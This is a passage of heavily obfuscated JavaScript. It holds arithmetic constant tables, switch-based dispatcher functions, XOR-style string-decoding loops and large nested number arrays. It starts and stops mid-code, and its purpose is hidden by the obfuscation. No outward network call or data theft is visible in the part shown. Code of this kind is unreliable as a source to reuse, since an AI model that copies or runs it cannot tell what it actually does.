Y2+rH*HM+Xp*HM*HM+HM*HM*HM,gn=Xp+SH*HM+YM*HM*HM,lY=HF+HM+rH*HM*HM,YT=bl+Xp*HM+HM*HM,Av=HF+Y2*HM+HM*HM+HM*HM*HM,Lj=SH+Xp*HM+HM*HM,FI=YM+rH*HM+MM*HM*HM,Uj=r2+YM*HM,V=HF+rH*HM+bl*HM*HM+HM*HM*HM,On=bl+Y2*HM+YM*HM*HM,xW=Y2+rH*HM+Y2*HM*HM+HM*HM*HM,Ul=YM+rH*HM+Xp*HM*HM,lJ=r2+HM+Y2*HM*HM+HM*HM*HM,Fm=SH+YM*HM+MM*HM*HM,nD=Xp+Xp*HM+rH*HM*HM+HM*HM*HM,cS=MM+Tl*HM+r2*HM*HM+HM*HM*HM,pp=bl+bl*HM+Y2*HM*HM+HM*HM*HM,EF=Xp+MM*HM+Tl*HM*HM,Ys=SH+Tl*HM+HM*HM+HM*HM*HM,cE=rH+Xp*HM+Tl*HM*HM+HM*HM*HM,Pm=Xp+SH*HM+Tl*HM*HM+HM*HM*HM,md=MM+rH*HM+HM*HM+HM*HM*HM,Sd=Y2+MM*HM+bl*HM*HM+HM*HM*HM,AS=Tl+rH*HM+r2*HM*HM+HM*HM*HM,Is=rH+r2*HM+r2*HM*HM+HM*HM*HM,AI=YM+HM+rH*HM*HM,M9=SH+SH*HM+Tl*HM*HM+HM*HM*HM,hT=MM+HM+Xp*HM*HM,EZ=Tl+Y2*HM+YM*HM*HM+HM*HM*HM,HW=r2+rH*HM+Tl*HM*HM+HM*HM*HM,IZ=YM+bl*HM+YM*HM*HM,TA=rH+r2*HM+YM*HM*HM+HM*HM*HM,TY=rH+SH*HM,bM=MM+Xp*HM+YM*HM*HM,AA=Tl+Tl*HM+MM*HM*HM+HM*HM*HM,gY=MM+SH*HM+YM*HM*HM,DU=HF+rH*HM,Ks=SH+r2*HM+HM*HM+HM*HM*HM,pM=Tl+rH*HM+Xp*HM*HM,NT=bl+bl*HM+Tl*HM*HM,G=MM+r2*HM+Xp*HM*HM+HM*HM*HM,KA=Y2+rH*HM+Tl*HM*HM+HM*HM*HM,GJ=SH+bl*HM+rH*HM*HM+HM*HM*HM,Zf=bl+YM*HM+MM*HM*HM,hP=YM+rH*HM+MM*HM*HM+HM*HM*HM,C0=Tl+SH*HM+r2*HM*HM+HM*HM*HM,EI=Xp+rH*HM+YM*HM*HM,FP=HF+MM*HM+rH*HM*HM+HM*HM*HM,tA=Xp+HM+Xp*HM*HM+HM*HM*HM,UU=MM+MM*HM+Xp*HM*HM,nW=Tl+YM*HM+HM*HM+HM*HM*HM,Lp=bl+Y2*HM+Y2*HM*HM,SF=MM+rH*HM+MM*HM*HM+HM*HM*HM,S5=Tl+rH*HM+Xp*HM*HM+HM*HM*HM,LF=Tl+Xp*HM+Tl*HM*HM+Tl*HM*HM*HM+MM*HM*HM*HM*HM,xA=Y2+r2*HM+MM*HM*HM+HM*HM*HM,Iv=rH+HM+HM*HM+HM*HM*HM,rY=MM+YM*HM+Xp*HM*HM+HM*HM*HM,B=Xp+Tl*HM+rH*HM*HM,t5=MM+Xp*HM,Zm=Y2+rH*HM+Tl*HM*HM,qP=rH+SH*HM+YM*HM*HM+HM*HM*HM,k0=Xp+bl*HM+r2*HM*HM+HM*HM*HM,EU=Y2+SH*HM+Tl*HM*HM,n0=rH+YM*HM+rH*HM*HM+HM*HM*HM,p5=Xp+Xp*HM,L4=SH+YM*HM+HM*HM+HM*HM*HM,Tj=HF+Tl*HM+MM*HM*HM,VW=HF+r2*HM+YM*HM*HM+HM*HM*HM,K2=rH+HM+HM*HM,ET=HF+MM*HM+MM*HM*HM+HM*HM*HM,Nd=bl+YM*HM+r2*HM*HM+HM*HM*HM,P0=bl+MM*HM+Xp*HM*HM+HM*HM*HM,q2=Xp+Y2*HM+Y2*HM*HM+r2*HM*HM*HM+HM*HM*HM*HM,W6=Y2+SH*HM+MM*HM*HM+HM*HM*HM,Ac=r2+SH*HM+Y2*HM*HM+HM*HM*HM,xf=r2+HM+Y2*HM*HM,mM=Tl+HM+MM*HM*HM,Pj=Y2+MM*HM+HM*HM,mf=SH+rH*HM+rH*HM*HM,DI=SH+rH*HM+HM*HM,qn=SH+HM+Xp*HM*HM+MM*HM*HM*HM+Tl*HM*HM*HM*HM,nJ=Y2+bl*HM+bl*HM*HM+HM*HM*HM,D6=MM+bl*HM+Xp*HM*HM+HM*HM*HM,LJ=Y2+Y2*HM+rH*HM*HM+HM*HM*HM,mP=r2+YM*HM+YM*HM*HM+HM*HM*HM,OG=MM+Y2*HM+HM*HM+HM*HM*HM,dA=bl+Xp*HM+Xp*HM*HM+HM*HM*HM,Cv=YM+MM*HM+r2*HM*HM+HM*HM*HM,FH=r2+MM*HM+MM*HM*HM,CG=YM+Tl*HM+r2*HM*HM+HM*HM*HM,H9=HF+YM*HM+Y2*HM*HM+HM*HM*HM,gP=YM+HM+rH*HM*HM+HM*HM*HM,fT=Tl+rH*HM+Tl*HM*HM,M5=MM+SH*HM,bT=MM+bl*HM+HM*HM,QL=Tl+HM,LS=MM+HM+Xp*HM*HM+HM*HM*HM,T6=Tl+Xp*HM+SH*HM*HM+HM*HM*HM,U0=r2+YM*HM+r2*HM*HM+HM*HM*HM,mL=Xp+r2*HM+Tl*HM*HM,z0=Y2+YM*HM+HM*HM+HM*HM*HM,FX=MM+MM*HM+r2*HM*HM+HM*HM*HM,cW=MM+MM*HM+Xp*HM*HM+HM*HM*HM,kp=YM+bl*HM,Fs=r2+MM*HM+Xp*HM*HM+HM*HM*HM,sE=Tl+r2*HM+HM*HM+HM*HM*HM,In=Xp+Tl*HM,hH=r2+rH*HM+YM*HM*HM,b4=r2+r2*HM+Y2*HM*HM+HM*HM*HM,V0=SH+YM*HM+rH*HM*HM+HM*HM*HM,j4=HF+Y2*HM+r2*HM*HM+HM*HM*HM,KF=rH+HM+rH*HM*HM,wW=bl+Tl*HM+HM*HM+HM*HM*HM,j9=r2+Y2*HM+MM*HM*HM+HM*HM*HM,p6=Xp+SH*HM+rH*HM*HM+HM*HM*HM,jL=Xp+Xp*HM+Y2*HM*HM,dD=Y2+SH*HM+Xp*HM*HM+HM*HM*HM,Ec=bl+Y2*HM+YM*HM*HM+HM*HM*HM,vA=HF+HM+r2*HM*HM+HM*HM*HM,qL=MM+bl*HM+MM*HM*HM+HM*HM*HM,dn=MM+rH*HM+Y2*HM*HM+HM*HM*HM,rD=rH+rH*HM+Tl*HM*HM+HM*HM*HM,jJ=bl+Tl*HM+rH*HM*HM+HM*HM*HM,sA=SH+bl*HM+r2*HM*HM+HM*HM*HM,K5=YM+MM*HM+HM*HM,Lc=HF+Xp*HM+HM*HM+HM*HM*HM,GG=HF+YM*HM+r2*HM*HM+HM*HM*HM,EE=MM+YM*HM+Y2*HM*HM+HM*HM*HM,HI=HF+Y2*HM+HM*HM,XL=HF+HM,Qq=bl+Y2*HM+r2*HM*HM+HM*HM*HM,KS=MM+YM*HM+HM*HM+HM*HM*HM,f6=Y2+YM*HM+rH*HM*HM+HM*HM*HM,t6=Y2+Xp*HM+HM*HM+HM*HM*HM,tE=SH+SH*HM+Y2*HM*HM+HM*HM*HM,DF=MM+Y2*HM+Xp*HM*HM,bs=Xp+HM+Tl*HM*HM+HM*HM*HM,sF=YM+YM*HM+Y2*HM*HM,F0=MM+HM+HM*HM+HM*HM*HM,HA=rH+r2*HM+HM*HM+HM*HM*HM,N5=Tl+rH*HM+Y2*HM*HM,c9=HF+SH*HM+Tl*HM*HM+HM*HM*HM,OY=rH+MM*HM+HM*HM+HM*HM*HM,K4=Tl+Tl*HM+Y2*HM*HM+HM*HM*HM,Nm=YM+Tl*HM+Xp*HM*HM,II=bl+SH*HM+Y2*HM*HM,O2=Y2+MM*HM+Y2*HM*HM,JL=rH+HM,M2=HF+Y2*HM,qA=rH+Xp*HM+HM*HM+HM*HM*HM,hv=Y2+r2*HM+YM*HM*HM+HM*HM*HM,LZ=r2+SH*HM+YM*HM*HM,XU=r2+MM*HM,jd=SH+MM*HM+Xp*HM*HM+HM*HM*HM,df=Xp+SH*HM+rH*HM*HM,Hp=rH+Y2*HM+Xp*HM*HM,ds=YM+bl*HM+Y2*HM*HM+HM*HM*HM,SA=bl+rH*HM+Y2*HM*HM+HM*HM*HM,Bp=YM+bl*HM+Y2*HM*HM,P9=bl+YM*HM+HM*HM+HM*HM*HM,rS=Y2+r2*HM+Xp*HM*HM+HM*HM*HM,PA=bl+Tl*HM+r2*HM*HM+HM*HM*HM,w4=Tl+HM+bl*HM*HM+HM*HM*HM,Fl=MM+HM+YM*HM*HM,EX=Tl+MM*HM+r2*HM*HM+HM*HM*HM,pf=r2+MM*HM+Y2*HM*HM,VI=bl+Xp*HM,b0=bl+r2*HM+MM*HM*HM+HM*HM*HM,X6=YM+bl*HM+Xp*HM*HM+HM*HM*HM,lS=MM+Y2*HM+bl*HM*HM+HM*HM*HM,Wn=bl+Xp*HM+MM*HM*HM,MD=r2+r2*HM+MM*HM*HM+HM*HM*HM,sP=HF+MM*HM+YM*HM*HM+HM*HM*HM,vZ=rH+bl*HM+YM*HM*HM,Y0=SH+bl*HM+Y2*HM*HM+HM*HM*HM,JS=Y2+HM+Tl*HM*HM+HM*HM*HM,jI=MM+Y2*HM+bl*HM*HM,m2=HF+Xp*HM+MM*HM*HM,TP=rH+HM+Tl*HM*HM+HM*HM*HM,U6=r2+YM*HM+Tl*HM*HM+HM*HM*HM,lW=Y2+YM*HM+SH*HM*HM+HM*HM*HM,rf=bl+rH*HM+YM*HM*HM,sJ=YM+SH*HM+MM*HM*HM+HM*HM*HM,Qc=SH+HM+HM*HM+HM*HM*HM,X9=Y2+MM*HM+Y2*HM*HM+HM*HM*HM,b6=bl+SH*HM+rH*HM*HM+HM*HM*HM,cj=bl+rH*HM+HM*HM+HM*HM*HM,IM=MM+rH*HM,EH=bl+Y2*HM+Tl*HM*HM,dX=HF+r2*HM+r2*HM*HM+HM*HM*HM,dj=YM+Y2*HM+Tl*HM*HM,SW=Tl+YM*HM+Xp*HM*HM+HM*HM*HM,KM=rH+bl*HM+r2*HM*HM+HM*HM*HM,Gp=Tl+SH*HM+Y2*HM*HM,qp=rH+Tl*HM+MM*HM*HM,hU=MM+Y2*HM+MM*HM*HM,GU=rH+HM+Y2*HM*HM,Up=SH+SH*HM,ZL=bl+MM*HM+Tl*HM*HM,FM=SH+HM+Tl*HM*HM,C4=bl+YM*HM+Tl*HM*HM+HM*HM*HM,r4=SH+Tl*HM+Tl*HM*HM+HM*HM*HM,YS=YM+r2*HM+Xp*HM*HM+HM*HM*HM,AU=YM+YM*HM+r2*HM*HM+HM*HM*HM,kW=HF+MM*HM+Y2*HM*HM+HM*HM*HM,Xc=rH+SH*HM+MM*HM*HM+HM*HM*HM,rX=rH+r2*HM+Xp*HM*HM+HM*HM*HM,Rv=Y2+Tl*HM+Y2*HM*HM+HM*HM*HM,WA=HF+r2*HM+Xp*HM*HM+HM*HM*HM,Mc=MM+r2*HM+r2*HM*HM+HM*HM*HM,SP=bl+Y2*HM+Y2*HM*HM+HM*HM*HM,Qp=YM+MM*HM+YM*HM*HM,n9=SH+HM+rH*HM*HM+HM*HM*HM,QZ=rH+SH*HM+Y2*HM*HM,FJ=HF+Tl*HM+Tl*HM*HM+HM*HM*HM,LW=MM+SH*HM+Y2*HM*HM+HM*HM*HM,QY=HF+Tl*HM+rH*HM*HM,H2=Tl+Tl*HM+HM*HM+HM*HM*HM,hY=MM+Y2*HM+YM*HM*HM+HM*HM*HM,ST=Xp+Y2*HM+HM*HM,Qm=Xp+HM,Ts=HF+Y2*HM+Tl*HM*HM+HM*HM*HM,Gm=Xp+rH*HM+HM*HM+HM*HM*HM,OW=bl+Xp*HM+YM*HM*HM+HM*HM*HM,LM=r2+SH*HM+MM*HM*HM,Dm=bl+rH*HM+r2*HM*HM+HM*HM*HM,k6=rH+Y2*HM+MM*HM*HM+HM*HM*HM,WS=r2+MM*HM+HM*HM+HM*HM*HM,KI=YM+SH*HM+YM*HM*HM+HM*HM*HM,GA=r2+Y2*HM+YM*HM*HM+HM*HM*HM,N0=Y2+MM*HM+r2*HM*HM+HM*HM*HM,sq=rH+rH*HM+bl*HM*HM+HM*HM*HM,B2=Xp+Tl*HM+r2*HM*HM+HM*HM*HM,cT=HF+bl*HM+YM*HM*HM+HM*HM*HM,k5=rH+Y2*HM+MM*HM*HM,C6=Tl+Y2*HM+HM*HM+HM*HM*HM,dl=HF+rH*HM+Xp*HM*HM,rm=SH+bl*HM+YM*HM*HM,UA=Y2+bl*HM+Tl*HM*HM+HM*HM*HM,XE=r2+rH*HM+r2*HM*HM+HM*HM*HM,cF=SH+HM,IF=rH+Xp*HM+r2*HM*HM+HM*HM*HM,Q6=HF+HM+bl*HM*HM+HM*HM*HM;}var zBn=function(){if(Q["Date"]["now"]&&typeof Q["Date"]["now"]()==='number'){return Q["Date"]["now"]();}else{return +new (Q["Date"])();}};var dMn=function(){return G0.apply(this,[ZZ,arguments]);};var Xfn=function(){return G0.apply(this,[RT,arguments]);};var CO=function(bZn,sjn){return bZn-sjn;};var jZn=function pUn(qx,T5n){'use strict';var Ex=pUn;switch(qx){case cF:{var l2n=T5n[r2];var Cfn=T5n[HF];var Mr=T5n[YM];V4.push(Yt);l2n[Cfn]=Mr[m9(typeof O6()[TX(Ov)],'undefined')?O6()[TX(H0)](cX,ws,CE,Y9,vV,OX):O6()[TX(MJ)](bJ,CE,p0,R8,wc,s6)];V4.pop();}break;case GI:{var FTn=T5n[r2];var qUn=T5n[HF];var bTn=T5n[YM];return FTn[qUn]=bTn;}break;case XU:{var f5n=T5n[r2];var cFn=T5n[HF];var pjn=T5n[YM];V4.push(zLn);try{var gln=V4.length;var tFn=B6(B6(r2));var VHn;return VHn=qq(OL,[RG(typeof VP()[fd(ms)],PP([],[][[]]))?VP()[fd(H0)].call(null,rW,EIn,rP):VP()[fd(mW)].call(null,XE,pX,B6([])),dc()[qE(mJ)].apply(null,[FX,B6(B6({})),Pt,jG]),O6()[TX(Id)](vW,IC,cX,ZO,K8,gk),f5n.call(cFn,pjn)]),V4.pop(),VHn;}catch(YBn){V4.splice(CO(gln,MJ),Infinity,zLn);var bIn;return bIn=qq(OL,[VP()[fd(mW)](XE,pX,H0),VP()[fd(BE)].call(null,vV,Og,MJ),RG(typeof O6()[TX(H0)],PP(m9(typeof PS()[CP(ks)],PP([],[][[]]))?PS()[CP(ms)].apply(null,[CH,Id,Mq]):PS()[CP(ES)](TFn,FS,Mmn),[][[]]))?O6()[TX(MJ)](VC,hg,vW,G2n,q7,rP):O6()[TX(Id)](vW,H0,Xs,ZO,K8,tg),YBn]),V4.pop(),bIn;}V4.pop();}break;case RT:{return this;}break;case DH:{var Qnn=T5n[r2];V4.push(hFn);var HBn;return HBn=qq(OL,[VP()[fd(bX)](RA,Bg,Gd),Qnn]),V4.pop(),HBn;}break;case XL:{return this;}break;case bn:{return this;}break;case XT:{V4.push(wZn);var kln;return kln=VP()[fd(RS)](O9,R7,B6(B6({}))),V4.pop(),kln;}break;case Ln:{var QZn=T5n[r2];V4.push(hR);var nnn=Q[VP()[fd(OX)].call(null,jJ,xG,bD)](QZn);var ZLn=[];for(var U2n in nnn)ZLn[VP()[fd(DP)].apply(null,[sfn,kh,BE])](U2n);ZLn[zW()[HG(ws)].apply(null,[I9,IG])]();var Sfn;return Sfn=function J2n(){V4.push(wt);for(;ZLn[KP()[Ds(fs)](wW,Lw)];){var s2n=ZLn[O6()[TX(Ad)](vW,R7,cO,Fx,Q2,hG)]();if(Nz(s2n,nnn)){var HHn;return J2n[RG(typeof O6()[TX(DP)],PP(PS()[CP(ms)](dn,Id,Mq),[][[]]))?O6()[TX(MJ)](D7,Ag,mb,Wv,ZN,O8):O6()[TX(H0)].call(null,cX,Y1,xg,Y9,fY,GD)]=s2n,J2n[KP()[Ds(sS)](Qc,JK)]=B6(MJ),V4.pop(),HHn=J2n,HHn;}}J2n[m9(typeof KP()[Ds(nz)],PP('',[][[]]))?KP()[Ds(sS)](Qc,JK):KP()[Ds(cX)](vFn,Xt)]=B6(fs);var MZn;return V4.pop(),MZn=J2n,MZn;},V4.pop(),Sfn;}break;case MM:{V4.push(QK);this[KP()[Ds(sS)](Ix,JK)]=B6(fs);var mLn=this[m9(typeof O6()[TX(Mz)],PP([],[][[]]))?O6()[TX(d0)](v0,bD,B0,UK,hh,NC):O6()[TX(MJ)].apply(null,[IR,dv,db,Y7,zN,Ov])][fs][VP()[fd(L0)](qW,X8,K6)];if(RG(VP()[fd(BE)](PIn,Og,GS),mLn[VP()[fd(mW)](wmn,pX,B6(fs))]))throw mLn[O6()[TX(Id)].apply(null,[vW,B6(B6({})),Bb,ZO,x1,GD])];var fHn;return fHn=this[PS()[CP(bX)].call(null,JP,Md,Bb)],V4.pop(),fHn;}break;case QL:{var j5n=T5n[r2];V4.push(mV);var vIn;return vIn=j5n&&m8(Xv()[Rq(OX)](sP,Pv,mJ,hg),typeof Q[KP()[Ds(Ov)](Gmn,HJ)])&&RG(j5n[zW()[HG(MJ)].call(null,nz,BG)],Q[KP()[Ds(Ov)](Gmn,HJ)])&&m9(j5n,Q[KP()[Ds(Ov)](Gmn,HJ)][Xv()[Rq(DP)](Ax,BE,NC,Pv)])?KP()[Ds(pX)](lv,jt):typeof j5n,V4.pop(),vIn;}break;case In:{var SUn=T5n[r2];return typeof SUn;}break;case f2:{var Lmn=T5n[r2];var P2n=T5n[HF];var gUn=T5n[YM];V4.push(qX);Lmn[P2n]=gUn[O6()[TX(H0)].call(null,cX,B6(MJ),xs,Y9,J7,DP)];V4.pop();}break;case Uj:{var sr=T5n[r2];var rmn=T5n[HF];var hZn=T5n[YM];return sr[rmn]=hZn;}break;case sp:{var hLn=T5n[r2];var FZn=T5n[HF];var CHn=T5n[YM];V4.push(Ynn);try{var SBn=V4.length;var Afn=B6([]);var cBn;return cBn=qq(OL,[VP()[fd(mW)](mfn,pX,mb),dc()[qE(mJ)](Pz,gk,Pt,Ad),RG(typeof O6()[TX(pX)],'undefined')?O6()[TX(MJ)](Y1,B6({}),O8,w1,T2n,AE):O6()[TX(Id)].apply(null,[vW,ms,ZA,ZO,zK,p0]),hLn.call(FZn,CHn)]),V4.pop(),cBn;}catch(Xr){V4.splice(CO(SBn,MJ),Infinity,Ynn);var AR;return AR=qq(OL,[VP()[fd(mW)].call(null,mfn,pX,AE),VP()[fd(BE)].apply(null,[Ah,Og,ES]),O6()[TX(Id)](vW,B0,nz,ZO,zK,mJ),Xr]),V4.pop(),AR;}V4.pop();}break;case wm:{return this;}break;}};var Yln=function(){return Ev.apply(this,[MM,arguments]);};var Gnn=function(){return LE.apply(this,[sT,arguments]);};var LE=function QHn(xln,PBn){var XLn=QHn;while(xln!=DU){switch(xln){case Qj:{if(BO(E2n,h2n[rs[fs]])){do{tS()[h2n[E2n]]=B6(CO(E2n,DP))?function(){nG=[];QHn.call(this,z5,[h2n]);return '';}:function(){var Znn=h2n[E2n];var SFn=tS()[Znn];return function(NMn,djn,Ymn,PUn,IBn,gfn){if(RG(arguments.length,fs)){return SFn;}var Bmn=G0(RT,[Pv,djn,Ymn,B6(B6({})),IBn,O8]);tS()[Znn]=function(){return Bmn;};return Bmn;};}();++E2n;}while(BO(E2n,h2n[rs[fs]]));}xln=DU;}break;case P5:{for(var JFn=fs;BO(JFn,BTn[x2n[fs]]);++JFn){O6()[BTn[JFn]]=B6(CO(JFn,MJ))?function(){KX=[];QHn.call(this,GI,[BTn]);return '';}:function(){var Lnn=BTn[JFn];var Bln=O6()[Lnn];return function(jUn,gFn,LBn,Qfn,n2n,wnn){if(RG(arguments.length,fs)){return Bln;}var RZn=G0(M2,[jUn,vD,jG,Qfn,n2n,Bs]);O6()[Lnn]=function(){return RZn;};return RZn;};}();}xln=DU;}break;case sH:{xln=DU;return Ev(AY,[WZn]);}break;case WU:{return cmn;}break;case q:{var njn=Et[vfn];var UHn=fs;xln-=lT;if(BO(UHn,njn.length)){do{var Mfn=UC(njn,UHn);var Wjn=UC(bV.CL,c2n++);zx+=Ev(sp,[JV(cc(gQ(Mfn),Wjn),cc(gQ(Wjn),Mfn))]);UHn++;}while(BO(UHn,njn.length));}}break;case Rn:{if(BO(YFn,jMn.length)){do{KP()[jMn[YFn]]=B6(CO(YFn,cX))?function(){return qq.apply(this,[rH,arguments]);}:function(){var qHn=jMn[YFn];return function(vjn,lMn){var NR=jz(vjn,lMn);KP()[qHn]=function(){return NR;};return NR;};}();++YFn;}while(BO(YFn,jMn.length));}xln=DU;}break;case xZ:{xln=DU;return zx;}break;case PH:{xln+=PT;var Vr=PBn[r2];Oh=function(RMn,Kx,cnn){return Ev.apply(this,[AU,arguments]);};return Nb(Vr);}break;case YM:{xln=sH;if(Umn(zUn,fs)){do{var zln=W8(CO(PP(zUn,Zr),V4[CO(V4.length,MJ)]),hr.length);var A5n=UC(pIn,zUn);var rFn=UC(hr,zln);WZn+=Ev(sp,[cc(gQ(cc(A5n,rFn)),JV(A5n,rFn))]);zUn--;}while(Umn(zUn,fs));}}break;case IM:{xln=DU;return QHn(PH,[k2n]);}break;case Fl:{for(var smn=fs;BO(smn,xBn.length);++smn){VP()[xBn[smn]]=B6(CO(smn,H0))?function(){return qq.apply(this,[M2,arguments]);}:function(){var tmn=xBn[smn];return function(cIn,rfn,JR){var dR=Oh(cIn,rfn,xs);VP()[tmn]=function(){return dR;};return dR;};}();}xln=DU;}break;case OZ:{var Q2n=k4[nfn];for(var Eln=CO(Q2n.length,MJ);Umn(Eln,fs);Eln--){var rx=W8(CO(PP(Eln,PFn),V4[CO(V4.length,MJ)]),KR.length);var LR=UC(Q2n,Eln);var Wln=UC(KR,rx);k2n+=Ev(sp,[cc(gQ(cc(LR,Wln)),JV(LR,Wln))]);}xln-=Rp;}break;case bl:{var Zr=PBn[r2];var Vx=PBn[HF];var hr=Cb[d0];xln=YM;var WZn=PP([],[]);var pIn=Cb[Vx];var zUn=CO(pIn.length,MJ);}break;case qf:{xln+=lm;var PFn=PBn[r2];var nfn=PBn[HF];var Sln=PBn[YM];var KR=k4[CE];var k2n=PP([],[]);}break;case sT:{var xBn=PBn[r2];xln=Fl;Nb(xBn[fs]);}break;case Dj:{xln=DU;YUn=[[D3(v0),f9,D3(MJ)],[],[],[d0,Ov,D3(tW),ks,ms],[H0,f9,D3(H0),D3(OX)],[v0,D3(vW),D3(H0),D3(DP)],[DD,f9,D3(ES),D3(ES)],[sS,ES,D3(Id),vW],[GD,fs,D3(vW),vW],[],[mW,fs,Id],[hE,D3(ks),D3(ES)]];}break;case fj:{xln=DU;return [tW,DP,D3(f9),Ad,mW,D3(Id),[hJ],D3(L0),l6,fs,D3(RS),I9,[vW],D3(IC),ws,v0,MJ,D3(Ov),tW,D3(tW),Id,MJ,dS,dS,D3(ES),Id,D3(Ad),D3(bD),sS,Nh,D3(vW),D3(ms),tW,f9,tW,D3(v0),ms,D3(vW),D3(ES),fs,D3(H0),cX,D3(vD),Pt,D3(ES),f9,D3(hJ),D3(vW),OX,D3(v0),v0,bX,vW,D3(H0),D3(bD),s6,D3(hJ),H0,D3(Pt),rV,dS,D3(ms),DD,D3(DD),Id,kv,vW,v0,D3(Ad),Id,D3(f9),D3(vW),D3(H0),MJ,hJ,D3(dv),[ES],BE,FS,D3(H0),Ov,D3(jG),jG,fs,D3(H0),D3(tW),D3(ks),dS,D3(MJ),D3(Ov),pX,Ad,[ms],D3(R7),mJ,cX,[MJ],D3(gk),AE,[OX],D3(Id),D3(ES),DD,MJ,ES,D3(ms),cX,f9,D3(vD),D3(kv),dS,D3(ES),cX,D3(Nh),jG,D3(DP),H0,D3(Id),OX,fs,[tW],D3(BE),dS,OX,H0,D3(tW),DP,D3(vW),rP,I9,D3(ES),OX,D3(DP),D3(DP),tW,f9,D3(MJ),D3(rP),vW,fs,H0,D3(vW),v0,D3(Bs),Y1,MJ,cX,D3(dv),cO,D3(cO),[Ad],D3(vW),D3(cX),D3(nz),bD,tW,ks,D3(DP),D3(Mq),[Ad],tW,D3(d0),D3(bD),pD,D3(tW),D3(Ph),dv,cX,D3(tW),D3(ES),D3(bD),s6,vD,Id,D3(cX),D3(ms),v0,fs,[tW],D3(Mz),dS,hJ,D3(DP),fs,fs,bP,D3(IC),D3(H0),Ov,ms,MJ,D3(vW),D3(Id),pX,Ad,[ms],D3(kv),sS,D3(tW),D3(ms),tW,f9,D3(dS),dS,[MJ],[fs],[fs],tW,D3(ks),D3(ms),Id,ks,D3(cX),D3(Nh),FS,vW,D3(Id),D3(MJ),ES,D3(AE),pX,D3(dS),dS,D3(Ov),D3(DD),D3(vW),H0,OX,D3(tW),Id,D3(Ad),Id,ms,D3(d0),Id,ks,D3(Id),vD,D3(Id),D3(H0),D3(f9),dS,D3(cX),vW,D3(Id),[hJ],D3(BE),l6,D3(Ov),DP,D3(ES),MJ,D3(vW),OX,D3(DD),D3(vW),D3(Xs),cX,f9,dS,tW,D3(v0),MJ,Id,D3(Id),Id,D3(Id),OX,D3(vW),D3(MJ),D3(MJ),cX,D3(OX),D3(Ad),Ad,dS,D3(ms),hJ,D3(Ad),hJ,D3(DP),OX,BE,D3(f9),Ov,D3(vW),ms,D3(ms),D3(tW),OX,D3(dv),hE,mW,fs,vW,D3(f9),H0,D3(bD),Bc,ws,Id,D3(Ad),D3(bD),[ES],Bb,cX,vW,fs,D3(ks),H0,D3(f9),ES,D3(UD),Q0,D3(H0),dS,D3(Ad),cX,D3(Gd),cO,dS,fs,D3(Ov),DP,vW,ms,[OX],D3(hJ),D3(ms),D3(ES),dS,D3(OX),tW,vW,D3(cX),D3(mW),Ov,Id,MJ,[tW],D3(cX),D3(sS),sS,DP,D3(DD),Id,D3(hE),z9,DD,D3(OX),cX,cX,rP,mW,D3(Ov),ms,DP,D3(DP),D3(Mq),Q0,D3(H0),ES,fs,D3(UD),Bs,MJ,D3(dS),H0,DP,D3(sX),Bs,D3(v0),Ad,D3(vD),D3(bD),bD,dS,D3(vD),H0,fs,D3(MJ),MJ,D3(MJ),D3(Id),v0,D3(v0),D3(ks),ks,vW,D3(vW),ES,cX,D3(kv),cX,D3(ks),Id,D3(ks),D3(H0),D3(Ov),DD,fs,ms,D3(DP),vW,D3(OX),H0,D3(Id),ks,vW,D3(ks),DD,D3(ES),tW,D3(OX),D3(Bc),MJ,ks,DP,D3(dS),D3(Id),[d0],OX,MJ,D3(dS),hJ,vW,cX,D3(vW),MJ,D3(ES),Id,D3(Ad),Ad,[vW],D3(vW),dS,D3(Ov),sX,D3(cX),D3(Ov),D3(Nh),MJ,Ad,[ms],v0,vW,D3(tW),[H0],D3(Ov),MJ,D3(Ad),tW,D3(v0),ES,vW,H0,ES,D3(p0),R7,ks,D3(MJ),D3(tW),D3(mW),RS,D3(DP),D3(ES),vW,Id,D3(bX),DD,Id,ms,[ms],D3(Ad),Id,D3(v0),ES,D3(H0),D3(OX),Ov,D3(Mz),[d0],v0,f9,D3(MJ)];}break;case I:{xln+=NF;if(BO(pln,THn.length)){do{var sIn=UC(THn,pln);var Vmn=UC(H8.nZ,m2n++);cmn+=Ev(sp,[JV(cc(gQ(sIn),Vmn),cc(gQ(Vmn),sIn))]);pln++;}while(BO(pln,THn.length));}}break;case cF:{var jMn=PBn[r2];Jx(jMn[fs]);xln+=sm;var YFn=fs;}break;case nY:{xln+=xH;Rfn=CO(qBn,V4[CO(V4.length,MJ)]);}break;case G5:{xln=DU;return [[fs,fs,fs,fs],[D3(ES),f9,D3(MJ),D3(Nh),I9,D3(Ad),tW,f9],[D3(ms),tW,f9,D3(dS),dS,D3(ES),f9,D3(MJ)],[D3(Ad),tW,f9],[D3(Id),D3(f9),H0],[],[],[],[],[D3(v0),f9,D3(MJ)],[],[s6,BE,tW,D3(OX),D3(db)],[DP,H0,ks,D3(Ad)],[],[D3(Ov),f9,D3(H0)],[],[vD,ms,D3(DP)],[zd,D3(vD),ES]];}break;case jf:{xln=DU;return CBn;}break;case nm:{while(X7(YR,fs)){if(m9(wFn[Dv[H0]],Q[Dv[MJ]])&&Umn(wFn,Zmn[Dv[fs]])){if(m8(Zmn,tr)){CBn+=Ev(sp,[Rfn]);}return CBn;}if(RG(wFn[Dv[H0]],Q[Dv[MJ]])){var wHn=YUn[Zmn[wFn[fs]][fs]];var gR=QHn(f2,[YR,GS,wHn,PP(Rfn,V4[CO(V4.length,MJ)]),wFn[MJ]]);CBn+=gR;wFn=wFn[fs];YR-=qq(tn,[gR]);}else if(RG(Zmn[wFn][Dv[H0]],Q[Dv[MJ]])){var wHn=YUn[Zmn[wFn][fs]];var gR=QHn(f2,[YR,jt,wHn,PP(Rfn,V4[CO(V4.length,MJ)]),fs]);CBn+=gR;YR-=qq(tn,[gR]);}else{CBn+=Ev(sp,[Rfn]);Rfn+=Zmn[wFn];--YR;};++wFn;}xln-=pI;}break;case z5:{var h2n=PBn[r2];xln+=OH;var E2n=fs;}break;case XL:{xln=DU;return 